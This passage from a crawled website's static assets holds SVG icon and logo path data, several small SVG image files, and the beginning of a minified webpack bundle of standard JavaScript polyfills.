20.5L364.9 20.5L364.9 37.1L357.2 39.4L349.1 37.7L349.1 3.89998L357.3 2.09998L357.1 1.99998L357.1 1.89998L348.7 3.69998L348.7 37.9L357.1 39.7L365.1 37.3L365.1 20.8L368.7 20.8L368.7 4.99998L357.1 1.89998L357.1 1.99998ZM368.7 20.7L368.7 20.8L373.5 20.8L373.5 34.6L368.8 36L368.8 20.7L368.7 20.7L368.6 20.7L368.6 36.3L373.8 34.7L373.8 20.6L368.6 20.6L368.6 20.7L368.7 20.7ZM376.3 7.19998L376.3 7.29998L380.3 8.39998L380.3 32.6L376.5 33.7L376.5 7.19998L376.3 7.19998L376.2 7.19998L376.2 34L380.5 32.7L380.5 8.19998L376.1 6.99998L376.1 7.19998L376.3 7.19998ZM341.6 20.7L341.5 20.7L341.5 36.2L335.5 34.9L335.5 20.6L330.6 20.6L330.6 7.89998L335.3 6.89998L335.3 20.8L341.7 20.8L341.7 20.7L341.6 20.7L341.6 20.6L335.5 20.6L335.5 6.59998L330.3 7.69998L330.3 20.8L335.2 20.8L335.2 35.1L341.7 36.5L341.7 20.6L341.6 20.6L341.6 20.7ZM419 2.29999L419 39.9L419.3 39.9L419.3 2.29999L419 2.29999ZM390.7 33.8L386.7 33L386.7 9.49998L390.5 8.69998L390.5 34L390.7 34L390.7 33.9L390.8 33.9L390.8 8.29998L386.5 9.19998L386.5 33.1L390.8 34L390.8 33.8L390.7 33.8ZM419.2 2.29999L419.2 2.39999L430.6 5.49999L430.6 20.8L427 20.8L427 37.4L419.3 39.7L411 38L411 4.19998L419.2 2.39999L419.2 2.29999L419.2 2.19999L410.8 3.99998L410.8 38.2L419.2 40L427.2 37.6L427.2 21.1L430.8 21.1L430.8 5.29999L419.2 2.19999L419.2 2.29999ZM430.7 21L430.7 21.1L435.5 21.1L435.5 34.9L430.8 36.3L430.8 21L430.7 21L430.6 21L430.6 36.6L435.8 35L435.8 20.8L430.6 20.8L430.6 21L430.7 21ZM438.3 7.49999L438.3 7.59999L442.3 8.69999L442.3 32.9L438.5 34L438.5 7.49999L438.3 7.49999L438.2 7.49999L438.2 34.3L442.5 33L442.5 8.39999L438.2 7.19999L438.2 7.39999L438.3 7.39999L438.3 7.49999ZM403.7 21L403.6 21L403.6 36.5L397.6 35.2L397.6 20.8L392.7 20.8L392.7 8.19998L397.4 7.19998L397.4 21.1L403.8 21.1L403.8 21L403.7 21L403.7 20.9L397.6 20.9L397.6 6.89998L392.4 7.99998L392.4 21.1L397.3 21.1L397.3 35.4L403.8 36.8L403.8 20.8L403.7 20.8L403.7 21ZM481.5 1.49999L481.5 39.1L481.8 39.1L481.8 1.49999L481.5 1.49999ZM453.1 33L449.1 32.2L449.1 8.69999L453 7.89999L453 33.2L453.1 33.2L453.1 33.1L453.2 33.1L453.2 7.49999L448.9 8.39999L448.9 32.3L453.2 33.2L453.2 33L453.1 33ZM481.6 1.49999L481.6 1.59999L493 4.69999L493 20L489.4 20L489.4 36.6L481.7 38.9L473.6 37.2L473.6 3.39999L481.8 1.59999L481.6 1.49999L481.6 1.39999L473.2 3.19999L473.2 37.4L481.6 39.2L489.6 36.8L489.6 20.3L493.2 20.3L493.2 4.49999L481.6 1.39999L481.6 1.49999ZM493.2 20.2L493.2 20.3L498 20.3L498 34.1L493.3 35.5L493.3 20.2L493.2 20.2L493.1 20.2L493.1 35.8L498.3 34.2L498.3 20.1L493.1 20.1L493.1 20.2L493.2 20.2ZM500.8 6.69999L500.8 6.79999L504.8 7.89999L504.8 32.1L501 33.2L501 6.69999L500.8 6.69999L500.7 6.69999L500.7 33.5L505 32.2L505 7.69999L500.7 6.49999L500.7 6.69999L500.8 6.69999ZM466.2 20.2L466.1 20.2L466.1 35.7L460.1 34.4L460.1 20L455.2 20L455.2 7.39999L459.9 6.39999L459.9 20.3L466.3 20.3L466.3 20.2L466.2 20.2L466.2 20.1L460.1 20.1L460.1 6.09999L454.9 7.19999L454.9 20.3L459.8 20.3L459.8 34.6L466.3 36L466.3 20L466.2 20L466.2 20.2ZM543.6 1.39999L543.6 39L543.8 39L543.8 1.39999L543.6 1.39999ZM515.2 33L515.2 32.9L511.2 32.1L511.2 8.59999L515 7.79999L515 33L515.2 33L515.3 33L515.3 7.49999L511 8.39999L511 32.3L515.3 33.2L515.3 33L515.2 33ZM543.7 1.39999L543.7 1.49999L555.1 4.59999L555.1 19.9L551.5 19.9L551.5 36.5L543.8 38.8L535.7 37.1L535.7 3.29999L543.9 1.49999L543.7 1.39999L543.7 1.29999L535.3 3.09999L535.3 37.3L543.7 39.1L551.7 36.7L551.7 20.2L555.3 20.2L555.3 4.39999L543.7 1.19999L543.7 1.39999ZM555.2 20.1L555.2 20.2L560 20.2L560 34L555.3 35.4L555.3 20.1L555.2 20.1L555.1 20.1L555.1 35.7L560.3 34.1L560.3 20L555.1 20L555.1 20.1L555.2 20.1ZM562.8 6.59999L562.8 6.69999L566.8 7.79999L566.8 32L563 33.1L563 6.59999L562.8 6.59999L562.7 6.59999L562.7 33.4L567 32.1L567 7.59999L562.7 6.39999L562.7 6.59999L562.8 6.59999ZM528.2 20.1L528.1 20.1L528.1 35.6L522.1 34.3L522.1 20L517.2 20L517.2 7.29999L521.9 6.29999L521.9 20.2L528.3 20.2L528.3 20.1L528.2 20.1L528.2 20L522.1 20L522.1 5.99999L516.9 7.09999L516.9 20.2L521.8 20.2L521.8 34.5L528.3 35.9L528.3 20L528.2 20L528.2 20.1ZM606 0.599994L606 38.2L606.2 38.2L606.2 0.599994L606 0.599994ZM577.6 32.2L573.6 31.4L573.6 7.79999L577.5 6.99999L577.5 32.3L577.6 32.3L577.7 32.3L577.7 6.69999L573.4 7.59999L573.4 31.5L577.7 32.4L577.7 32.2L577.6 32.2ZM606.1 0.599994L606.1 0.699994L617.5 3.79999L617.5 19.1L613.9 19.1L613.9 35.7L606.2 38L598.1 36.3L598.1 2.49999L606.3 0.699994L606.1 0.599994L606.1 0.499994L597.7 2.29999L597.7 36.5L606.1 38.3L614.1 35.9L614.1 19.4L617.7 19.4L617.7 3.59999L606.1 0.499994L606.1 0.599994ZM617.7 19.3L617.7 19.4L622.5 19.4L622.5 33.2L617.8 34.6L617.8 19.3L617.7 19.3L617.6 19.3L617.6 34.9L622.8 33.3L622.8 19.2L617.6 19.2L617.6 19.3L617.7 19.3ZM625.3 5.79999L625.3 5.89999L629.3 6.99999L629.3 31.2L625.5 32.3L625.5 5.79999L625.3 5.79999L625.2 5.79999L625.2 32.6L629.5 31.3L629.5 6.79999L625.2 5.59999L625.2 5.79999L625.3 5.79999ZM590.7 19.3L590.6 19.3L590.6 34.8L584.6 33.5L584.6 19.2L579.7 19.2L579.7 6.59999L584.4 5.59999L584.4 19.5L590.8 19.5L590.8 19.3L590.7 19.3L590.7 19.2L584.6 19.2L584.6 5.19999L579.4 6.29999L579.4 19.4L584.3 19.4L584.3 33.7L590.8 35.1L590.8 19.1L590.7 19.1L590.7 19.3ZM668.1 0.899996L668.1 38.5L668.3 38.5L668.3 0.899996L668.1 0.899996ZM639.7 32.4L635.7 31.6L635.7 8.1L639.5 7.3L639.5 32.6L639.7 32.6L639.7 32.5L639.8 32.5L639.8 6.9L635.5 7.8L635.5 31.7L639.8 32.6L639.8 32.4L639.7 32.4ZM668.2 0.899996L668.2 0.999996L679.6 4.1L679.6 19.4L676 19.4L676 36L668.3 38.3L660.2 36.6L660 2.8L668.2 0.999996L668.2 0.899996L668.2 0.799996L659.8 2.6L659.8 36.8L668.2 38.6L676.2 36.2L676.2 19.7L679.8 19.7L679.8 3.9L668.2 0.799996L668.2 0.899996ZM679.8 19.6L679.8 19.7L684.6 19.7L684.6 33.5L679.9 34.9L679.9 19.6L679.8 19.6L679.7 19.6L679.7 35.2L684.9 33.6L684.9 19.4L679.7 19.4L679.7 19.5L679.8 19.5L679.8 19.6ZM687.4 6.1L687.4 6.2L691.4 7.3L691.4 31.5L687.6 32.6L687.6 6.1L687.4 6.1L687.3 6.1L687.3 32.9L691.6 31.6L691.6 7.1L687.3 5.9L687.3 6.1L687.4 6.1ZM652.7 19.6L652.6 19.6L652.6 35.1L646.6 33.8L646.6 19.4L641.7 19.4L641.7 6.8L646.4 5.8L646.4 19.7L652.8 19.7L652.8 19.6L652.7 19.6L652.7 19.5L646.6 19.5L646.6 5.5L641.4 6.59999L641.4 19.7L646.3 19.7L646.3 34L652.8 35.4L652.8 19.4L652.7 19.4L652.7 19.6ZM730.5 0.099999L730.5 37.7L730.7 37.7L730.7 0.099999L730.5 0.099999ZM702.2 31.7L698.2 30.9L698.2 7.3L702 6.5L702 31.8L702.2 31.8L702.3 31.8L702.3 6.2L698 7.1L698 31L702.3 31.9L702.3 31.7L702.2 31.7ZM730.7 0.099999L730.7 0.199999L742.1 3.3L742.1 18.6L738.5 18.6L738.5 35.2L730.8 37.5L722.7 35.8L722.5 2L730.7 0.199999L730.7 0.099999L730.7 -1.01848e-06L722.3 1.8L722.4 36L730.8 37.8L738.8 35.4L738.8 18.9L742.4 18.9L742.4 3.1L730.7 -1.01848e-06L730.7 0.099999ZM742.2 18.8L742.2 18.9L747.1 18.9L747.1 32.7L742.4 34.1L742.4 18.8L742.2 18.8L742.1 18.8L742.1 34.4L747.3 32.8L747.3 18.7L742.1 18.7L742.1 18.8L742.2 18.8ZM749.8 5.3L749.8 5.4L753.8 6.5L753.8 30.7L750 31.8L750 5.3L749.8 5.3L749.7 5.3L749.7 32.1L754 30.9L754 6.3L749.7 5.1L749.7 5.3L749.8 5.3ZM715.2 18.8L715.1 18.8L715.1 34.3L709.1 33L709.1 18.7L704.2 18.7L704.2 6L708.9 5L708.9 18.9L715.3 18.9L715.3 18.8L715.2 18.8L715.2 18.7L709.1 18.7L709.1 4.7L703.9 5.8L703.9 18.9L708.8 18.9L708.8 33.2L715.3 34.6L715.3 18.7L715.2 18.7L715.2 18.8Z" fill="#E1E2D0"/>
        </symbol>

        <symbol id="quotes" viewBox="0 0 82 74" fill="none">
            <path d="M24.0586 47.4755L24.0296 47.4596L23.9987 47.4476C15.4382 44.1275 10.5722 36.1021 10.5722 24.8834C10.5722 16.0654 19.1412 4.62758 33.9897 4.62758H34.4897V4.12758V1V0.5H33.9897C12.7852 0.5 0.5 18.1039 0.5 32.2758C0.5 42.9722 1.80917 51.9222 4.31149 58.6438C6.81026 65.3559 10.5281 69.9166 15.3908 71.6952C16.9732 72.3354 18.4075 72.861 19.7098 73.1761C21.0143 73.4916 22.2178 73.604 23.3283 73.3898C25.6039 72.9511 27.2812 71.1919 28.6803 67.7191L28.6831 67.7121L28.6857 67.7051L33.0843 55.7634L33.1151 55.6797V55.5906V52.7473V52.4515L32.8559 52.3091L24.0586 47.4755ZM71.0689 47.4755L71.0359 47.4574L71.0004 47.4444C62.7333 44.4104 57.8574 36.1165 57.8574 24.8834C57.8574 16.3376 66.1636 4.62758 81 4.62758H81.5V4.12758V1V0.5H81C59.79 0.5 47.7852 18.1099 47.7852 32.2758C47.7852 42.9722 49.0944 51.9222 51.5967 58.6438C54.0949 65.3542 57.8115 69.9143 62.6723 71.6938C65.6873 72.9686 68.422 73.8109 70.7122 73.3907C73.0894 72.9545 74.8442 71.1988 75.9759 67.6908C75.9765 67.689 75.9771 67.6873 75.9776 67.6856L80.0981 55.7538L80.1254 55.6745V55.5906V52.7473V52.4515L79.8662 52.3091L71.0689 47.4755Z" stroke="#DBA882"/>
        </symbol>

        <symbol id="check" viewBox="0 0 25 24" fill="none">
            <path d="M7.97063 13.0645L10.4103 15.1935L17.0324 8.80645M12.4985 22.2903L9.01622 23L6.5765 20.1613L3.09119 18.7419L3.0852 14.8387L1 11.9974L3.0852 8.8801L3.09119 5.25806L6.5765 3.84119L9.01622 1L12.4985 2.06452L15.9838 1L18.4235 3.84119L21.9088 5.25806L21.9148 8.8801L24 11.9974L21.9148 14.8387L21.9088 18.7419L18.4235 20.1613L15.9838 23L12.4985 22.2903Z" stroke="#CE6311" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
        </symbol>

        <symbol id="camera" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.93362 1.59971C6.95283 1.59975 6.97192 1.5998 6.99089 1.5998H9.00868C9.02772 1.5998 9.04676 1.59975 9.06596 1.59971C9.29348 1.59914 9.53636 1.59854 9.76188 1.67631C9.95804 1.74398 10.1368 1.85441 10.285 1.99961C10.4554 2.16652 10.5635 2.38402 10.6647 2.58778C10.6732 2.60498 10.6817 2.62207 10.6903 2.63903L10.9706 3.1998H12.0641C12.4915 3.19979 12.8481 3.19979 13.1396 3.22359C13.4435 3.24842 13.7288 3.30211 13.9986 3.43959C14.4125 3.65051 14.7491 3.98707 14.96 4.40102C15.0975 4.67083 15.1512 4.95615 15.176 5.26007C15.1998 5.55145 15.1998 5.90812 15.1998 6.33543V11.2641C15.1998 11.6915 15.1998 12.0481 15.176 12.3396C15.1512 12.6435 15.0975 12.9288 14.96 13.1986C14.7491 13.6125 14.4125 13.9491 13.9986 14.16C13.7288 14.2975 13.4435 14.3512 13.1396 14.376C12.8481 14.3998 12.4915 14.3998 12.0642 14.3998H3.93544C3.50812 14.3998 3.15145 14.3998 2.86007 14.376C2.55616 14.3512 2.27084 14.2975 2.00103 14.16C1.58707 13.9491 1.25051 13.6125 1.03959 13.1986C0.902117 12.9288 0.848429 12.6435 0.823597 12.3396C0.79979 12.0481 0.799797 11.6915 0.799805 11.2641V6.33545C0.799797 5.90813 0.79979 5.55145 0.823597 5.26007C0.848429 4.95615 0.902117 4.67083 1.03959 4.40102C1.25051 3.98707 1.58707 3.65051 2.00103 3.43959C2.27084 3.30211 2.55616 3.24842 2.86007 3.22359C3.15145 3.19979 3.50813 3.19979 3.93546 3.1998H5.02899L5.30936 2.63903C5.31784 2.62207 5.32635 2.60497 5.33489 2.58777C5.43614 2.38402 5.54421 2.16652 5.71463 1.99961C5.86288 1.85441 6.04156 1.74398 6.23773 1.67631C6.46324 1.59854 6.7061 1.59914 6.93362 1.59971ZM6.62731 2.81124C6.62728 2.81123 6.62764 2.81111 6.62848 2.81091L6.62731 2.81124ZM6.68932 2.8041C6.64949 2.80659 6.63285 2.80985 6.62848 2.81091C6.6008 2.82053 6.57564 2.83611 6.55464 2.85656C6.55175 2.85999 6.54143 2.87337 6.52139 2.90789C6.48885 2.96395 6.45014 3.04077 6.38268 3.17569L5.93646 4.06813C5.83483 4.27139 5.62707 4.3998 5.3998 4.3998H3.9598C3.50186 4.3998 3.19449 4.40027 2.95779 4.4196C2.72809 4.43837 2.61826 4.47187 2.54581 4.50879C2.35765 4.60467 2.20467 4.75765 2.1088 4.94581C2.07188 5.01826 2.03838 5.12808 2.01961 5.35778C2.00027 5.59448 1.9998 5.90186 1.9998 6.3598V11.2398C1.9998 11.6977 2.00027 12.0051 2.01961 12.2418C2.03838 12.4715 2.07188 12.5813 2.1088 12.6538C2.20467 12.842 2.35765 12.9949 2.54581 13.0908C2.61826 13.1277 2.72809 13.1612 2.95779 13.18C3.19449 13.1993 3.50186 13.1998 3.9598 13.1998H12.0398C12.4977 13.1998 12.8051 13.1993 13.0418 13.18C13.2715 13.1612 13.3813 13.1277 13.4538 13.0908C13.642 12.9949 13.7949 12.842 13.8908 12.6538C13.9277 12.5813 13.9612 12.4715 13.98 12.2418C13.9993 12.0051 13.9998 11.6977 13.9998 11.2398V6.3598C13.9998 5.90186 13.9993 5.59448 13.98 5.35778C13.9612 5.12808 13.9277 5.01826 13.8908 4.94581C13.7949 4.75765 13.642 4.60467 13.4538 4.50879C13.3813 4.47187 13.2715 4.43837 13.0418 4.4196C12.8051 4.40027 12.4977 4.3998 12.0398 4.3998H10.5998C10.3725 4.3998 10.1648 4.27139 10.0632 4.06813L9.61692 3.17569C9.54948 3.04077 9.51076 2.96395 9.4782 2.90789C9.4582 2.87337 9.44788 2.85999 9.44492 2.85656C9.42396 2.83611 9.39876 2.82052 9.37108 2.81089C9.3718 2.81115 9.37228 2.81125 9.37228 2.81124M9.37108 2.81089C9.36668 2.80984 9.35012 2.80659 9.31028 2.8041C9.24556 2.80007 9.15956 2.7998 9.00868 2.7998H6.99089C6.84004 2.7998 6.75401 2.80007 6.68932 2.8041M9.44412 2.85561C9.44412 2.85559 9.44436 2.85591 9.44492 2.85656L9.44412 2.85561ZM7.9998 6.7998C6.89524 6.7998 5.9998 7.69523 5.9998 8.7998C5.9998 9.90436 6.89524 10.7998 7.9998 10.7998C9.10436 10.7998 9.9998 9.90436 9.9998 8.7998C9.9998 7.69523 9.10436 6.7998 7.9998 6.7998ZM4.7998 8.7998C4.7998 7.03249 6.23249 5.5998 7.9998 5.5998C9.76708 5.5998 11.1998 7.03249 11.1998 8.7998C11.1998 10.5671 9.76708 11.9998 7.9998 11.9998C6.23249 11.9998 4.7998 10.5671 4.7998 8.7998Z" fill="white"/>
        </symbol>

        <symbol id="plus" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg">
            <path d="M417-417H166v-126h251v-251h126v251h251v126H543v251H417v-251Z"/>
        </symbol>

        <symbol id="minus" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg">
            <path d="M166-417v-126h628v126H166Z"/>
        </symbol>

        <symbol id="maximize" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg">
            <path d="M120-120v-200h80v120h120v80H120Zm520 0v-80h120v-120h80v200H640ZM120-640v-200h200v80H200v120h-80Zm640 0v-120H640v-80h200v200h-80Z"/>
        </symbol>

        <symbol id="minimize" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg">
            <path d="M240-120v-120H120v-80h200v200h-80Zm400 0v-200h200v80H720v120h-80ZM120-640v-80h120v-120h80v200H120Zm520 0v-200h80v120h120v80H640Z"/>
        </symbol>
    </defs>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.goopan.cz/build/images/linkedin.633a1745.svg
body_size: 1632
content:
<svg height="512pt" viewBox="-8 0 511 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#dba882" d="m111.898438 160.664062h-96.398438c-8.285156 0-15 6.71875-15 15v321.335938c0 8.285156 6.714844 15 15 15h96.398438c8.285156 0 15-6.714844 15-15v-321.335938c0-8.28125-6.714844-15-15-15zm-15 321.335938h-66.398438v-291.335938h66.398438zm0 0"/>
    <path fill="#dba882" d="m63.703125 0c-34.851563 0-63.203125 28.351562-63.203125 63.195312 0 34.851563 28.351562 63.199219 63.203125 63.199219 34.847656 0 63.195313-28.351562 63.195313-63.199219 0-34.84375-28.347657-63.195312-63.195313-63.195312zm0 96.394531c-18.308594 0-33.203125-14.890625-33.203125-33.199219 0-18.304687 14.894531-33.195312 33.203125-33.195312 18.304687 0 33.195313 14.890625 33.195313 33.195312 0 18.308594-14.890626 33.199219-33.195313 33.199219zm0 0"/>
    <path fill="#dba882" d="m352.910156 158.542969c-22.800781 0-45.273437 5.496093-65.398437 15.777343-.683594-7.652343-7.109375-13.65625-14.941407-13.65625h-96.40625c-8.28125 0-15 6.71875-15 15v321.335938c0 8.285156 6.71875 15 15 15h96.40625c8.285157 0 15-6.714844 15-15v-176.734375c0-22.734375 18.5-41.230469 41.234376-41.230469 22.734374 0 41.226562 18.496094 41.226562 41.230469v176.734375c0 8.285156 6.71875 15 15 15h96.402344c8.285156 0 15-6.714844 15-15v-194.933594c0-79.140625-64.382813-143.523437-143.523438-143.523437zm113.523438 323.457031h-66.398438v-161.734375c0-39.277344-31.953125-71.230469-71.226562-71.230469-39.28125 0-71.238282 31.953125-71.238282 71.230469v161.734375h-66.402343v-291.335938h66.402343v11.082032c0 5.769531 3.308594 11.027344 8.511719 13.523437 5.199219 2.496094 11.371094 1.785157 15.875-1.820312 20.3125-16.292969 44.851563-24.90625 70.953125-24.90625 62.597656 0 113.523438 50.925781 113.523438 113.523437zm0 0"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.goopan.cz/build/images/caret-down.68fbe189.svg
body_size: -59
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><g><g><path fill="#e1e2d0" d="M4 5L0 0h8z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.goopan.cz/build/images/phone-white.f0dd4722.svg
body_size: 550
content:
<svg width="19.5" height="18.68" xmlns="http://www.w3.org/2000/svg">
 <title>Kreslicí plátno 1</title>

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
  <path fill="#ffffff" id="svg_1" d="m19.5,18.68l-1.5,0c-7.35,0 -11.65,-2.91 -14,-5.34a14.94,14.94 0 0 1 -4,-10.54a19.68,19.68 0 0 1 0.19,-2.16l0.09,-0.64l6.77,0l2.09,5.86l-1.43,2.06a8.41,8.41 0 0 0 3.51,3.38l2.21,-1.38l6.07,2l0,6.76zm-17.91,-17.18c0,0.45 -0.07,0.9 -0.09,1.34a13.47,13.47 0 0 0 3.6,9.47c2.11,2.22 6.05,4.87 12.87,4.87l0,0l0,-4.18l-4.37,-1.43l-2.28,1.43l-0.32,-0.17a9.84,9.84 0 0 1 -4.8,-4.64l-0.2,-0.4l1.5,-2.15l-1.5,-4.14l-4.41,0z"/>
 </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.goopan.cz/build/0.38f38526.js
body_size: 10522
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{"+2oP":function(t,r,n){"use strict";var e=n("I+eb"),o=n("hh1v"),i=n("6LWA"),u=n("I8vh"),c=n("UMSQ"),f=n("/GqU"),a=n("hBjN"),s=n("tiKp"),p=n("Hd5f"),l=n("rkAj"),v=p("slice"),y=l("slice",{ACCESSORS:!0,0:0,1:2}),h=s("species"),g=[].slice,d=Math.max;e({target:"Array",proto:!0,forced:!v||!y},{slice:function(t,r){var n,e,s,p=f(this),l=c(p.length),v=u(t,l),y=u(void 0===r?l:r,l);if(i(p)&&("function"!=typeof(n=p.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[h])&&(n=void 0):n=void 0,n===Array||void 0===n))return g.call(p,v,y);for(e=new(void 0===n?Array:n)(d(y-v,0)),s=0;v<y;v++,s++)v in p&&a(e,s,p[v]);return e.length=s,e}})},"/GqU":function(t,r,n){var e=n("RK3t"),o=n("HYAF");t.exports=function(t){return e(o(t))}},"/b8u":function(t,r,n){var e=n("STAE");t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"/byt":function(t,r){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},"07d7":function(t,r,n){var e=n("AO7/"),o=n("busE"),i=n("sEFX");e||o(Object.prototype,"toString",i,{unsafe:!0})},"0BK2":function(t,r){t.exports={}},"0Dky":function(t,r){t.exports=function(t){try{return!!t()}catch(t){return!0}}},"0GbY":function(t,r,n){var e=n("Qo9l"),o=n("2oRo"),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,r){return arguments.length<2?i(e[t])||i(o[t]):e[t]&&e[t][r]||o[t]&&o[t][r]}},"0eef":function(t,r,n){"use strict";var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);r.f=i?function(t){var r=o(this,t);return!!r&&r.enumerable}:e},"0oug":function(t,r,n){n("dG/n")("iterator")},"0rvr":function(t,r,n){var e=n("glrk"),o=n("O741");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),r=n instanceof Array}catch(t){}return function(n,i){return e(n),o(i),r?t.call(n,i):n.__proto__=i,n}}():void 0)},"1E5z":function(t,r,n){var e=n("m/L8").f,o=n("UTVS"),i=n("tiKp")("toStringTag");t.exports=function(t,r,n){t&&!o(t=n?t:t.prototype,i)&&e(t,i,{configurable:!0,value:r})}},"2B1R":function(t,r,n){"use strict";var e=n("I+eb"),o=n("tycR").map,i=n("Hd5f"),u=n("rkAj"),c=i("map"),f=u("map");e({target:"Array",proto:!0,forced:!c||!f},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},"2oRo":function(t,r,n){(function(r){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r&&r)||function(){return this}()||Function("return this")()}).call(this,n("yLpj"))},"33Wh":function(t,r,n){var e=n("yoRg"),o=n("eDl+");t.exports=Object.keys||function(t){return e(t,o)}},"3bBZ":function(t,r,n){var e=n("2oRo"),o=n("/byt"),i=n("4mDm"),u=n("kRJp"),c=n("tiKp"),f=c("iterator"),a=c("toStringTag"),s=i.values;for(var p in o){var l=e[p],v=l&&l.prototype;if(v){if(v[f]!==s)try{u(v,f,s)}catch(t){v[f]=s}if(v[a]||u(v,a,p),o[p])for(var y in i)if(v[y]!==i[y])try{u(v,y,i[y])}catch(t){v[y]=i[y]}}}},"4Brf":function(t,r,n){"use strict";var e=n("I+eb"),o=n("g6v/"),i=n("2oRo"),u=n("UTVS"),c=n("hh1v"),f=n("m/L8").f,a=n("6JNq"),s=i.Symbol;if(o&&"function"==typeof s&&(!("description"in s.prototype)||void 0!==s().description)){var p={},l=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),r=this instanceof l?new s(t):void 0===t?s():s(t);return""===t&&(p[r]=!0),r};a(l,s);var v=l.prototype=s.prototype;v.constructor=l;var y=v.toString,h="Symbol(test)"==String(s("test")),g=/^Symbol\((.*)\)[^)]+$/;f(v,"description",{configurable:!0,get:function(){var t=c(this)?this.valueOf():this,r=y.call(t);if(u(p,t))return"";var n=h?r.slice(7,-1):r.replace(g,"$1");return""===n?void 0:n}}),e({global:!0,forced:!0},{Symbol:l})}},"4WOD":function(t,r,n){var e=n("UTVS"),o=n("ewvW"),i=n("93I0"),u=n("4Xet"),c=i("IE_PROTO"),f=Object.prototype;t.exports=u?Object.getPrototypeOf:function(t){return t=o(t),e(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?f:null}},"4Xet":function(t,r,n){var e=n("0Dky");t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},"4mDm":function(t,r,n){"use strict";var e=n("/GqU"),o=n("RNIs"),i=n("P4y1"),u=n("afO8"),c=n("fdAy"),f=u.set,a=u.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,r){f(this,{type:"Array Iterator",target:e(t),index:0,kind:r})}),(function(){var t=a(this),r=t.target,n=t.kind,e=t.index++;return!r||e>=r.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:e,done:!1}:"values"==n?{value:r[e],done:!1}:{value:[e,r[e]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},"4syw":function(t,r,n){var e=n("busE");t.exports=function(t,r,n){for(var o in r)e(t,o,r[o],n);return t}},"5Tg+":function(t,r,n){var e=n("tiKp");r.f=e},"6JNq":function(t,r,n){var e=n("UTVS"),o=n("Vu81"),i=n("Bs8V"),u=n("m/L8");t.exports=function(t,r){for(var n=o(r),c=u.f,f=i.f,a=0;a<n.length;a++){var s=n[a];e(t,s)||c(t,s,f(r,s))}}},"6LWA":function(t,r,n){var e=n("xrYK");t.exports=Array.isArray||function(t){return"Array"==e(t)}},"6VoE":function(t,r,n){var e=n("tiKp"),o=n("P4y1"),i=e("iterator"),u=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||u[i]===t)}},"93I0":function(t,r,n){var e=n("VpIT"),o=n("kOOl"),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},"9d/t":function(t,r,n){var e=n("AO7/"),o=n("xrYK"),i=n("tiKp")("toStringTag"),u="Arguments"==o(function(){return arguments}());t.exports=e?o:function(t){var r,n,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,r){try{return t[r]}catch(t){}}(r=Object(t),i))?n:u?o(r):"Object"==(e=o(r))&&"function"==typeof r.callee?"Arguments":e}},A2ZE:function(t,r,n){var e=n("HAuM");t.exports=function(t,r,n){if(e(t),void 0===r)return t;switch(n){case 0:return function(){return t.call(r)};case 1:return function(n){return t.call(r,n)};case 2:return function(n,e){return t.call(r,n,e)};case 3:return function(n,e,o){return t.call(r,n,e,o)}}return function(){return t.apply(r,arguments)}}},"AO7/":function(t,r,n){var e={};e[n("tiKp")("toStringTag")]="z",t.exports="[object z]"===String(e)},"BX/b":function(t,r,n){var e=n("/GqU"),o=n("JBy8").f,i={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return u.slice()}}(t):o(e(t))}},Bs8V:function(t,r,n){var e=n("g6v/"),o=n("0eef"),i=n("XGwC"),u=n("/GqU"),c=n("wE6v"),f=n("UTVS"),a=n("DPsx"),s=Object.getOwnPropertyDescriptor;r.f=e?s:function(t,r){if(t=u(t),r=c(r,!0),a)try{return 